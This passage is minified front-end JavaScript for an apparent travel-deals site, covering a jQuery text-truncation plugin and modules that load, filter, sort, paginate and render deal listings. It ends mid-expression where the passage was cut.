!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new 